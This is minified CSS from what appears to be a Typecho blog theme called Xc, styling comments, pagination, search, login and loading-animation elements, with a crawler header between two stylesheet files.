.Xc_reads_agree .agree .sponsorship{position:relative;display:flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:50%;box-shadow:0 0 1px rgba(0,0,0,0.1), 0 0px 8px var(--seat);background:var(--background);cursor:pointer;margin-bottom:8px}
.Xc_reads_agree .agree .icon svg{position:absolute;width:26px;height:26px;-webkit-transform:scale(0);transform:scale(0);opacity:0;transition:opacity 0.5s,-webkit-transform 0.5s;transition:transform 0.5s,opacity 0.5s;transition:transform 0.5s,opacity 0.5s,-webkit-transform 0.5s}
.Xc_reads_agree .agree .icon svg.active{-webkit-transform:scale(1);transform:scale(1);opacity:1}
.Xc_reads_operate{margin-bottom:15px;color:var(--routine);display:flex;align-items:center}
.Xc_reads_operate-tags{flex-shrink:0;flex:1;display:flex;align-items:center;overflow-x:auto}
.Xc_reads_operate-tags::-webkit-scrollbar{display:none}
.Xc_reads_operate-tags a{display:flex;align-items:center;flex-shrink:0;position:relative;margin-right:10px;font-size:13px;background-color:var(--classC);color:var(--routine);padding-right:8px;padding-left:8px;height:26px;line-height:26px;border-radius:2px;max-width:125px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:.15s;}
.Xc_reads_operate-tags a:nth-child(1){color:rgb(50 204 188);background-color:rgb(50 204 188 / 15%)}
.Xc_reads_operate-tags a:nth-child(2){color:rgb(211 76 251);background-color:rgb(211 76 251 / 15%)}
.Xc_reads_operate-tags a:nth-child(3){color:rgb(255 82 82);background-color:rgb(255 82 82 / 15%)}
.Xc_reads_operate-tags a:nth-child(4){color:rgb(58 198 116);background-color:rgb(58 198 116 / 15%)}
.Xc_reads_operate-tags a:nth-child(5){margin-right:0;color:rgb(255 170 0);background-color:rgb(255 170 0 / 15%)}
.Xc_reads_operate-tags a:nth-child(n+6){display:none}
.Xc_reads_operate a:hover {background:#333;color:#fff}
.Xc_reads_copyright{background:var(--background);border-radius:var(--radius-wrap);padding:15px;box-shadow:var(--box-shadow);margin-top:20px;margin-bottom:20px}
.Xc_reads_copyright .content .item{color:var(--minor);margin-bottom:5px;word-break:break-word;line-height:22px}
.Xc_reads_copyright .content .item:last-child{margin-bottom:0}
.Xc_reads_copyright .content .item .link{color:var(--minor)}
.Xc_reads_copyright .content .item .link:hover{color:var(--theme)}
.Xc_reads_related-title{position:relative;font-size:18px;font-weight:500;color:var(--main);padding-left:15px;margin-bottom:15px}
.Xc_reads_related-title::before{content:'';position:absolute;top:0;bottom:0;left:0;width:4px;border-radius:2px;background:var(--theme)}
.Xc_reads_related-content{display:grid;gap:15px;grid-template-columns:repeat(4,1fr)}
.Xc_reads_leaving{padding-top:15px}
.Xc_reads_leaving-none{padding:15px 0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:var(--minor)}
.Xc_reads_leaving-list{position:relative;height:500px}
.Xc_reads_leaving-list .item{display:none;position:absolute;width:200px;overflow:hidden;box-shadow:0 2px 10px 1px rgba(0,0,0,0.2);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:0.88}
.Xc_reads_leaving-list .item .user{display:flex;align-items:center;padding:0 10px;color:#fff;border-bottom:1px dashed rgba(255,255,255,0.85);height:40px;cursor:move}
.Xc_reads_leaving-list .item .user .avatar{width:20px;height:20px;border-radius:50%}
.Xc_reads_leaving-list .item .user .nickname{min-width:0;flex:1;margin:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.Xc_reads_leaving-list .item .user .nickname a{color:#fff}
.Xc_reads_leaving-list .item .user .date{margin-left:auto}
.Xc_reads_leaving-list .item .wrapper{padding:10px}
.Xc_reads_leaving-list .item .wrapper .content{height:140px;overflow-y:auto;word-break:break-word;line-height:25px;color:#fff}
.Xc_reads_leaving-list .item .wrapper .content .draw_image{max-width:100%}
.Xc_reads_leaving-list .item .wrapper .content .owo_image{max-height:24px}
.Xc_footer{border-top:0px solid var(--classB);color:var(--routine);margin-top:2em;letter-spacing:0.05em;background-color:var(--background)}
.Xc_footer .Xc_total{display:flex;align-items:center;flex-direction:column;justify-content:center;justify-content:space-between;padding:20px 10px 20px 10px}
.Xc_footer .Xc_total a{color:var(--routine)}
.Xc_footer .Xc_total a:hover{color:var(--theme)}
.Xc_footer .Xc_total .item{margin-right:auto;margin-left:auto;text-align:center}
.Xc_pagination{display:flex;align-items:center;justify-content:center;padding-top:20px}
.Xc_pagination li{margin-left:5px}
.Xc_pagination li.active a{background:var(--theme);color:#fff;font-weight:500}
.Xc_pagination li a{display:flex;align-items:center;height:32px;color:var(--main);padding:0 15px;background:var(--classD);border-radius:2px;transition:background 0.35s,color 0.35s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_pagination li a:hover{background:var(--theme);color:#fff}
.Xc_pagination li a:hover .icon{fill:#fff}
.Xc_pagination li a .icon{width:12px;height:12px;fill:var(--routine);transition:fill 0.35s}
.Xc_pagination li a .icon-next{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.Xc_action_item{position:relative;display:flex;align-items:center;justify-content:center;min-width:20px;max-width:20px;height:20px;margin:0 0 0 12px;cursor:pointer}
.Xc_action_item svg{position:absolute;width:20px;height:20px;fill:var(--routine);transition:.35s ease-out}
.Xc_action_item.mode svg{-webkit-transform:scale(0);transform:scale(0);opacity:0}
.Xc_action_item.mode svg.active{-webkit-transform:scale(1);transform:scale(1);opacity:1}
.Xc_comment{background:var(--background);border-radius:var(--radius-wrap);box-shadow:var(--box-shadow);padding:15px}
.Xc_comment_title{font-weight:500;text-align:center;font-size:24px;color:var(--main);text-shadow:var(--text-shadow);border-bottom:0px solid var(--classC);margin-top:15px;margin-bottom:15px;padding-bottom:15px}
.Xc_comment_close{display:flex;align-items:center;justify-content:center;color:var(--routine)}
.Xc_comment_close-icon{fill:var(--routine);margin-right:5px}
.Xc_comment_respond-type{display:flex;align-items:center;justify-content:flex-end}
.Xc_comment_respond-form .head{display:flex;align-items:center}
.Xc_comment_respond-form .head .list{position:relative;display:flex;flex:1;border-radius:var(--radius-inner);width:auto;margin-left:1rem}
.Xc_comment_respond-form .head .list .title{white-space:nowrap;padding:8px 1rem;border-radius:4px 0px 0px 4px;background-color:rgba(144,147,153,0.23);color:var(--main)}
.Xc_comment_respond-form .head .list input:focus{background:var(--background);border-color:var(--classA);padding-right:15px}
.Xc_comment_respond-form .head .list input{width:100%;border:none;background:transparent;padding:0 15px;border-radius:0px 4px 4px 0px;border:1px solid #90939950;color:var(--routine)}
.Xc_comment_respond-form .body{padding:15px;margin-bottom:0;border:1px solid #90939950;border-radius:var(--radius-inner)}
.Xc_comment_respond-form .body .text{width:100%;height:130px;border:none;resize:none;color:var(--routine);background:transparent;}
.Xc_comment_respond-form .body .draw{position:relative;width:100%}
.Xc_comment_respond-form .body .draw .line{display:flex;align-items:center;position:absolute;top:10px;left:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_comment_respond-form .body .draw .line li{cursor:pointer;margin-right:10px;color:var(--main);transition:color 0.35s}
.Xc_comment_respond-form .body .draw .line li.active{color:var(--theme)}
.Xc_comment_respond-form .body .draw .color{display:flex;align-items:center;position:absolute;bottom:10px;left:10px}
.Xc_comment_respond-form .body .draw .color li{width:20px;height:20px;border-radius:50%;margin:0 5px;cursor:pointer;transition:box-shadow 0.35s}
.Xc_comment_respond-form .body .draw .color li.active{box-shadow:0 4px 10px rgba(0,0,0,0.35)}
.Xc_comment_respond-form .body .draw .color li:nth-child(1){background:#303133}
.Xc_comment_respond-form .body .draw .color li:nth-child(2){background:#67c23a}
.Xc_comment_respond-form .body .draw .color li:nth-child(3){background:#e6a23c}
.Xc_comment_respond-form .body .draw .color li:nth-child(4){background:#f56c6c}
.Xc_comment_respond-form .body .draw .icon{position:absolute;right:10px;cursor:pointer;fill:var(--minor);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_comment_respond-form .body .draw .icon-undo{top:10px}
.Xc_comment_respond-form .body .draw .icon-animate{bottom:10px}
.Xc_comment_respond-form .body .draw canvas{background:var(--background);border-radius:var(--radius-inner)}
.Xc_comment_respond-form .foot{position:relative;display:flex;align-items:center;justify-content:space-between;padding:0 5px 0}
.Xc_comment_respond-form .foot .owo{min-height:33px;padding-top:8px}
.Xc_comment_respond-form .foot .owo .seat{opacity:0.8}
.Xc_comment_respond-form .foot .submit{position:absolute;top:0;right:10px;white-space:nowrap}
.Xc_comment_respond-form .foot .submit .cancle{display:none;color:var(--main);cursor:pointer;margin-right:10px;transition:color 0.35s}
.Xc_comment_respond-form .foot .submit .cancle:hover{color:var(--theme)}
.Xc_comment_respond-form .foot .submit button{border-radius:3px;height:33px;padding:0 15px;border:none;background:var(--theme);color:#fff;font-size:14px;transition:.2s}
.Xc_comment_respond-form .foot .submit button:hover{opacity:.8}
.Xc_comment .comment-list{padding-top:2rem}
.Xc_comment .comment_list_item-contain .term{display:flex;margin-bottom:15px}
.Xc_comment .comment_list_item-contain .term .avatar{width:45px;height:45px;border-radius:50%;margin-right:15px;padding:2px;border:1px solid var(--classA);-o-object-fit:cover;object-fit:cover}
.Xc_comment .comment_list_item-contain .term .content{min-width:0;flex:1;border-bottom:1px solid var(--classC);padding-bottom:15px}
.Xc_comment .comment_list_item-contain .term .content .user{display:flex;align-items:center;margin-bottom:5px;color:var(--main)}
.Xc_comment .comment_list_item-contain .term .content .user .author{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-right:5px}
.Xc_comment .comment_list_item-contain .term .content .user .author a{color:var(--main)}
.Xc_comment .comment_list_item-contain .term .content .user .owner{flex-shrink:0;border:1px solid #fb7299;color:#fb7299;padding:0 5px;border-radius:3px;font-style:normal;font-size:12px;margin-right:10px}
.Xc_comment .comment_list_item-contain .term .content .user .agent{display:flex;align-items:center;font-size:13px;padding-left:8px;color:var(--minor)}
.Xc_comment .comment_list_item-contain .term .content .user .waiting{color:#e6a23c;font-style:normal}
.Xc_comment .comment_list_item-contain .term .content .substance{width:100%;background:var(--classD);padding:10px 13px;border-radius:4px 4px 4px 4px;color:var(--main);margin-bottom:8px;word-break:break-word;line-height:26px}
.Xc_comment .comment_list_item-contain .term .content .substance .parent{color:#388bff;margin-bottom:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:500}
.Xc_comment .comment_list_item-contain .term .content .substance .owo_image{border:0;height:24px;vertical-align:middle}
.Xc_comment .comment_list_item-contain .term .content .substance .draw_image{max-width:100%}
.Xc_comment .comment_list_item-contain .term .content .handle{display:flex;align-items:center;color:var(--minor)}
.Xc_comment .comment_list_item-contain .term .content .handle .date{margin-right:10px;margin-bottom:5px;font-size:13px}
.Xc_comment .comment_list_item-contain .term .content .handle .reply{display:flex;align-items:center;color:var(--routine);font-size:14px;cursor:pointer;margin-bottom:5px;margin-left:auto}
.Xc_comment .comment_list_item-contain .term .content .handle .reply .icon{margin-right:5px}
.Xc_comment .comment_list_item-contain .term .content .handle .reply:hover{color:var(--theme)}
.Xc_comment .comment_list_item-contain .term .content .handle .reply:hover .icon{fill:var(--theme)}
.Xc_comment .comment_list_item-children{padding-left:63px}
.Xc_comment .comment_list_item-children .comment_list_item-children{padding-left:0}
.Xc_comment .comment_list_item .Xc_comment_respond{margin-left:63px;margin-bottom:15px;-webkit-animation:showComment 0.5s;animation:showComment 0.5s}
.Xc_comment .comment-list .comment-list{padding-top:0}
.Xc_run__day,.Xc_run__hour,.Xc_run__minute,.Xc_run__second{font-weight:500;color:var(--theme)}
.Xc_owo_contain{position:relative}
.Xc_owo_contain .seat{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}
.Xc_owo_contain .box{width:100%;display:none;background:var(--background);border-radius:var(--radius-inner);overflow:hidden;margin-top:15px}
.Xc_owo_contain .box .scroll{display:none;max-height:200px;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:none;padding:5px}
.Xc_owo_contain .box .scroll .item{text-align:center;width:calc(100% / 18);display:inline-block;padding:5px;cursor:pointer;border-radius:var(--radius-inner);transition:background 0.25s}
.Xc_owo_contain .box .scroll .item img{max-width:100%;max-height:100%}
.Xc_owo_contain .box .scroll .item:hover{background:var(--classD)}
.Xc_owo_contain .box .bar{display:flex;align-items:center;border-top:1px solid var(--classC)}
.Xc_owo_contain .box .bar .item{line-height:30px;padding:0 10px;cursor:pointer;color:var(--routine);transition:background 0.25s,color 0.25s}
.Xc_owo_contain .box .bar .item.active{color:#fff;background:var(--theme)}
.Xc_archive__empty{display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:16px;padding:50px 0;color:var(--routine)}
.Xc_archive__empty-icon{margin-bottom:30px;fill:var(--routine)}
#nprogress{pointer-events:none}
#nprogress .bar{background: var(--theme);position:fixed;z-index:99999;top:0;left:0;width:100%;height:2px;}
#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;opacity:1;transform:rotate(3deg) translate(0,-4px);}

@-webkit-keyframes showComment{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}
50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}
70%{-webkit-transform:scale(0.9);transform:scale(0.9)}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
}@keyframes showComment{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}
50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}
70%{-webkit-transform:scale(0.9);transform:scale(0.9)}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
}@-webkit-keyframes showInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}
to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}@keyframes showInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}
to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}

@keyframes lamp-background{0%,24.9%{background-color:#54b5db}
25%,49.9%{background-color:#da4733}
50%,74.9%{background-color:#3b78e7}
75%,to{background-color:#fdba2c}
}@-webkit-keyframes lamp-front{0%{-webkit-transform:scaleX(0);transform:scaleX(0);background-color:#da4733}
24.9%{-webkit-transform:scaleX(0.5);transform:scaleX(0.5);background-color:#da4733}
25%{-webkit-transform:scaleX(0);transform:scaleX(0);background-color:#3b78e7}
49.9%{-webkit-transform:scaleX(0.5);transform:scaleX(0.5);background-color:#3b78e7}
50%{-webkit-transform:scaleX(0);transform:scaleX(0);background-color:#fdba2c}
74.9%{-webkit-transform:scaleX(0.5);transform:scaleX(0.5);background-color:#fdba2c}
75%{-webkit-transform:scaleX(0);transform:scaleX(0);background-color:#409eff}
to{-webkit-transform:scaleX(0.5);transform:scaleX(0.5);background-color:#409eff}}

@-webkit-keyframes rainbow{to{background-position:-2000vw}}
.color_Dazzle{background-image:linear-gradient(to left,#ff4500,orange,gold,#90ee90,#0ff,#1e90ff,#9370db,#ff69b4,#ff4500);background-size:110vw;-webkit-background-clip:text;color:transparent;-webkit-animation:rainbow 60s linear infinite;animation:rainbow 60s linear infinite}
@keyframes rainbow{to{background-position:-2000vw}}



--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/css/Xc.theme.css
body_size: 8314
content:
/* 分割顶部 */
.Xc_slid .header_internal .Xc_total .Xc_action_item svg{fill:var(--routine) !important}
.Xc_action{display:none}
.header_internal.Xc_total.Xc_action{position:fixed;bottom:90px;right:30px;z-index:333}
@media (max-width:768px){
html .showInUp{-webkit-animation:0;animation:0}
html .Xc_slid .header_internal-searchicon{fill:var(--routine) !important}
html .header_internal-searchicon{fill:var(--routine) !important}
html[data-night='night'] .header_search{border-top:1px solid rgba(132,132,132,0.39)  !important}
.header_internal .Xc_total .Xc_action_item{display:none}
.Xc_action{display:block}}
.Xc_search_inner{display:grid;grid-template-columns:repeat(2,1fr)}
.header_search{display:flex;align-items:center}
.Xc_search_inner .Xc_label{padding:0px 0px 0 10px}
.Xc_search_inner .Xc_ranking{padding:0px 0px 0 10px}
.header_search .result{width:100%}
.header_search .result .item{height:40px;line-height:40px;border-bottom:1px solid var(--classC);align-items:center;overflow:hidden;padding:0px 10px 0 10px;display:grid;grid-template-columns:25px auto 80px}
.header_search_all .Xc_ranking .title{padding-inline-start:10px}
.header_search .result .item:nth-child(1) .sort{background:#fe2d46}
.header_search .result .item:nth-child(2) .sort{background:#f60}
.header_search .result .item:nth-child(3) .sort{background:#faa90e}
.header_search .result .item .sort{color:#fff;background:#7f7f8c;width:18px;height:18px;line-height:18px;border-radius:2px;text-align:center;margin-right:8px;font-weight:500}
.header_search .result .item .text{flex:1;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--routine)}
.header_search .result .item .views{color:var(--minor);font-size:13px;text-align:right;margin-left:5px}
.header_search_all .cloud .item a:hover{transition:.15s ease-out;background:#000 !important;border-radius:2px}
.header_search .result .item:hover{background:var(--classD);border-radius:2px 2px 2px 2px}
.Xc_label .search input:focus{background:var(--background);border-color:var(--minor)}
.header_search_all .submit:hover,.open>.dropdown-toggle.submit{color:#fff;background-color:#449d44;border-color:#398439}
@media (max-width:992px){.Xc_search_inner .Xc_ranking{display:none}
.Xc_total .Xc_search_inner{grid-template-columns:repeat(1,1fr)}
.Xc_search_inner .Xc_label{padding:0}}
#jl_viewHistory ul{margin:15px 0 0 0}
#jl_viewHistory ul li{margin:12px 0px 12px 2px}
#jl_viewHistory ul li a{color:var(--routine)}
#jl_viewHistory ul li a:hover{color:var(--theme)}
.header_below-sign{margin-left:auto}
.header_below-sign .Xc_assort_link{display:flex;align-items:center;height:45px;color:var(--minor);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color 0.35s}
.header_below-sign .Xc_assort_link .icon{fill:var(--minor);margin-right:3px;transition:fill 0.35s}
.header_below-sign .Xc_assort_link:hover{color:var(--theme)}
.header_below-sign .Xc_assort_link:hover .icon{fill:var(--theme)}
.header_below-sign .Xc_assort_si{width:110px;text-align:center}
.header_below-sign .Xc_assort_si a{display:block;height:34px;line-height:34px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--minor);transition:color 0.35s, background 0.35s}
.header_below-sign .Xc_assort_si a:hover,
.header_below-sign .Xc_assort_si a.active{color:var(--theme);background:var(--classD)}
.header_below-sign .item{display:flex;align-items:center;height:45px;color:var(--minor)}
.header_below-sign .item .icon{fill:var(--minor);margin-right:5px}
.header_below-sign .item a{color:var(--minor);transition:color 0.25s}
.header_below-sign .item a:hover{color:var(--theme)}
.header_below-sign .item .split{margin:0 5px}
#scroll-down{position:absolute;z-index:10;bottom:8vh;cursor:pointer}
.scroll-down-effects{position:relative;width:100%;color:red;text-align:center;text-shadow:2px 2px 4px rgba(0,0,0,.15);font-size:30px;line-height:1.5;-webkit-animation:scroll-down-effect 1.5s infinite;-moz-animation:scroll-down-effect 1.5s infinite;-o-animation:scroll-down-effect 1.5s infinite;-ms-animation:scroll-down-effect 1.5s infinite;animation:scroll-down-effect 1.5s infinite}
@-moz-keyframes scroll-down-effect{0%{top:0;opacity:.4}
50%{top:-16px;opacity:1;-ms-filter:none;filter:none}
to{top:0;opacity:.4}
}
@-webkit-keyframes scroll-down-effect{0%{top:0;opacity:.4}
50%{top:-16px;opacity:1;-ms-filter:none;filter:none}
to{top:0;opacity:.4}
}


/* 分割美化 */
.author a:hover{color:var(--theme) !important}
.header_search_all .cloud .item:hover{transition:.35s;opacity:1;border-radius:2px;animation:index-link-active 1s cubic-bezier(0.315,0.605,0.375,0.925) forwards}
.Xc_top_img{position:relative;width:100%;display:flex;margin-top:-60px;justify-content:center;align-items:center;flex-direction:column;height:calc(50vh);padding-bottom:0px;}
.Xc_top_img.minImg{max-width:83rem;height:25rem;margin:auto}
.Xc_top_img.minImg .infomation .desctitle{font-size:1.5rem}
.Xc_top_img .infomation{position:absolute;margin-top: 1rem;}
.Xc_top_img .infomation .title{font-size:2.2rem;font-weight:700;color:#fff;text-align:center;text-shadow:0 .1875rem .3125rem #1c1f21;padding:0 10px;letter-spacing:.25rem}
.Xc_top_img .infomation .desctitle{display:flex;align-items:center;justify-content:center;text-align:center;color:#fff;font-size:16px;padding:0 1rem;text-shadow:0 .1875rem .3125rem #1c1f21;margin-top:1.2rem;letter-spacing:.05rem}
.Xc_top_img .Xc_top_img_bottom{width:100%;position:absolute;left:0;bottom:0}
.Xc_top_img .Xc_top_img_bottom .waves-svg{width:100%;height:3rem}
.Xc_top_img .Xc_top_img_bottom .waves-svg .parallax>use{-webkit-animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite}
.Xc_top_img .Xc_top_img_bottom .waves-svg .parallax>use:first-child{-webkit-animation-delay:-2s;animation-delay:-2s;-webkit-animation-duration:7s;animation-duration:7s;fill:var(--background);opacity:.9}
.Xc_top_img .Xc_top_img_bottom .waves-svg .parallax>use:nth-child(2){-webkit-animation-delay:-3s;animation-delay:-3s;-webkit-animation-duration:10s;animation-duration:10s;fill:var(--background);opacity:.8}
.Xc_top_img .Xc_top_img_bottom .waves-svg .parallax>use:nth-child(3){-webkit-animation-delay:-4s;animation-delay:-4s;-webkit-animation-duration:13s;animation-duration:13s;fill:var(--background);opacity:.9}
.Xc_top_img .Xc_top_img_bottom .waves-svg .parallax>use:nth-child(4){-webkit-animation-delay:-5s;animation-delay:-5s;-webkit-animation-duration:20s;animation-duration:20s;fill:var(--background)}
@-webkit-keyframes move-forever{0%{transform:translate3d(-90px,0,0)}
to{transform:translate3d(85px,0,0)}}
@keyframes move-forever{0%{transform:translate3d(-90px,0,0)}
to{transform:translate3d(85px,0,0)}}
.Xc_top_img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.15)}
.Xc_top_yy::after{content: '';width:100%;height:3rem;position:absolute;bottom:0;left:0;background:linear-gradient(180deg, transparent, #f0f0f0)}
html[data-night='night'] .Xc_top_yy::after{background:linear-gradient(180deg, transparent, #121212)}
@media(max-width:768px){
.Xc_top_img.top_img_post{height: 20rem !important;}
.Xc_top_img .dz{display:none}
.Xc_top_img.minImg{width:100%;height:15rem}
.Xc_top_img .infomation .title{font-size: 1.3rem !important;letter-spacing:1px !important;}
.Xc_top_img .infomation .desctitle{font-size: 0.875rem !important;}
.Xc_top_img .Xc_top_img_bottom .waves-svg{height:3rem}}
.xccx_mac{content:" ";position:absolute;-webkit-border-radius:50%;border-radius:50%;background:#fc625d !important;width:11px;height:11px;-webkit-box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;float:right;right:55px;top:17px}
#Loadanimation{background-color:var(--background);height:100%;width:100%;backdrop-filter:blur(1px);position:fixed;z-index:1;margin-top:0px;top:0px}
#Loadanimation-center{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px}
.xccx_object{-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;position:absolute;border-left:5px solid #87CEFA;border-right:5px solid #FFC0CB;border-top:5px solid transparent;border-bottom:5px solid transparent;-webkit-animation:animate 2.5s infinite;animation:animate 2.5s infinite}
#xccx_one{left:75px;top:75px;width:50px;height:50px}
#xccx_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:0.1s;animation-delay:0.1s}
#xccx_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:0.2s;animation-delay:0.2s}
#xccx_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:0.35s;animation-delay:0.35s}
@-webkit-keyframes animate{50%{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}
100%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}}
@keyframes animate{50%{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}
100%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}}
#www_xccx_cc{display:block;position:fixed;margin:0;padding:0;border:0;outline:0;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:1}


.Xc_header.active .header_below{border-top:none}
.header_below-sign .Xc_assort_link{display:flex;align-items:center;height:45px;color:var(--minor);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color 0.35s}
.Xc_footer .Xc_total p{padding:0 0 8px}
.Xc_footer .Xc_total a{padding:0 0 8px}
.list .Xc_input:focus ~ .Xc_pointout{display:block !important}
.list .Xc_pointout{width:auto;font-size:13px;padding:8px 10px;background-color:#555;color:#fff;text-align:center;border-radius:6px;position:absolute;z-index:1;bottom:120%;left:80%;letter-spacing:0.05em}
.list .Xc_pointout:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}
.autlv{font-size:13px;color:#fff;background:var(--theme);border-radius:2px;padding:0 5px;margin-left:5px;white-space:nowrap}
.action .item .support::before{padding-right:3px;align-items:center;color:var(--minor)}
.handle .action .item .support{font-size:15px;display:flex;align-items:center;margin-bottom:4px;color:var(--minor)}
.Xc_comment_Xcoff{left:0;top:0;text-align:center;width:100%;height:100%;justify-content:center;align-items:center;z-index:996;letter-spacing:.1em}
.Xc_comment_Xclogin{margin-top:25px;margin-bottom:25px;color:var(--main);font-size:16px}
.Xc_comment_Xcoff a{background:var(--theme);color:#fff;padding:6px 15px;border-radius:4px;font-size:14px}
.Xc_comment_Xcoff .Xc_comment_Xcbottom{width:100%;padding:20px 0;display:flex;align-items:center;justify-content:center;color:var(--routine);font-size:12px;margin-top:10px}
.Xc_comment_Xcbottom::after,.Xc_comment_Xcbottom::before{content:"";background:var(--classC);max-width:20%;height:1px;margin:0 1em;flex:1}
.Xc_comment_Xcbottom::after,.Xc_comment_Xcbottom::before{content:"";background:var(--classC);max-width:20%;height:1px;margin:0 1em;flex:1}
.Xc_aside_item-contain .cloud{display:flex;flex-wrap:wrap}
.Xc_aside_item-contain .cloud .item{padding:5px}
.Xc_aside_item-contain .cloud .item a{color:#fff;padding:3px 6px 3px 6px;font-size:13px;border-radius:2px;}
.Xc_aside_item-contain .cloud .item a:hover{transition:.35s ease-out;background: #000 !important;border-radius:2px}
.typecho-login input{font-size:13px;color:#444;margin-bottom:.5rem;outline:0;flex:1;border:1px solid var(--classB);color:var(--routine);background:var(--classD)}
.typecho-login input:focus{box-shadow:0 0 0 .1rem var(--theme)}
.typecho-login input[type=text],input[type=email],input[type=password],textarea{padding:7px;border-radius:2px;box-sizing:border-box;width:100%}
.typecho-login{padding:30px 40px 30px;width:350px;text-align:center;background:var(--top);border-radius:var(--radius-wrap);box-shadow:var(--box-shadow)}
.typecho-login h2{margin:0 0 1em;color:var(--main);font-weight:700}
.typecho-login p{margin-block-end:1em}
.typecho-login .sr-only{border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
.typecho-login .w-100{width:100%}
.typecho-login-wrap{display:table;margin:0 auto;height:10%;padding-top:200px}
.typecho-login .btn-l{height:35px;font-size:15px;font-weight:700}
.typecho-login .primary{border:none;background-color:var(--theme);cursor:pointer;border-radius:2px;color:#fff}
.typecho-login .primary:hover{transition-duration:.4s;background-color:#5f97ef}
.typecho-login .primary.active,.primary:active{background-color:#3796f6ad}
.typecho-login .primary:disabled{background-color:#508cab;cursor:default}
#goodcover{display:none;position:fixed;top:0;left:0;width:100%;z-index:1001;-moz-opacity:.8;opacity:.7}
#code{padding:10px;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;z-index:1002;display:none}
#ClickMe svg{fill: var(--routine);position:relative}
@media (max-width: 768px){#ClickMe {display: none;}}

.Xc_reads_agree .Xc_tabs {width:100%;overflow:hidden;background:0;box-shadow:0 0 black;border:0;border-radius:0}
.Xc_reads_agree .Xc_tabs__head {background:0}
.Xc_reads_agree .Xc_tabs__head-item {display:flex;justify-content:center;width:100%;font-size:15px;font-weight:700}
.Xc_reads_agree .Xc_tabs__body-item {padding:10px}
.typecho-loginzan{padding:30px 10px 10px;width:100%;text-align:center;background:var(--top);border-radius:var(--radius-wrap);box-shadow:var(--box-shadow)}
#goodcoverzan{display:none;position:fixed;top:0;left:0;width:100%;z-index:1001;-moz-opacity:.8;opacity:.7}
#codezan{position:absolute !important;padding:10px;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;z-index:10;display:none}
#ClickMezan svg{fill: var(--routine);position:relative}


/* 闪念分割 */
.Xc_dynamic .respond{background:var(--background);margin-bottom:20px;box-shadow:var(--box-shadow);border-radius: var(--radius-wrap);padding:15px}
.Xc_dynamic .respond .title{color:var(--routine);margin-bottom:15px}
.Xc_dynamic .respond form textarea{width:100%;vertical-align:middle;resize:none;padding:15px;border:none;background:var(--classD);color:var(--routine);font-size:14px}
.Xc_dynamic .respond form .form-foot{position:relative;background:var(--classD);padding:15px}
.Xc_dynamic .respond form .form-foot button[type='submit']{position:absolute;top:5px;right:10px;color:#fff;background:var(--theme);border:none;height:32px;padding:0 15px;transition:opacity 0.35s;border-radius:3px}
.Xc_dynamic .respond form .form-foot button[type='submit']:hover{opacity:0.85}
.Xc_dynamic>.comment-list>li{background:var(--background);margin-bottom:20px;box-shadow:var(--box-shadow);padding:15px;list-style:none;border-radius: var(--radius-wrap);}
.Xc_dynamic>.comment-list>li .comment-parent .title{display:flex;align-items:center;margin-bottom:10px}
.Xc_dynamic>.comment-list>li .comment-parent .title .avatar{width:45px;height:45px;border-radius:50%;padding:3px;border:1px solid var(--classD);margin-right:5px}
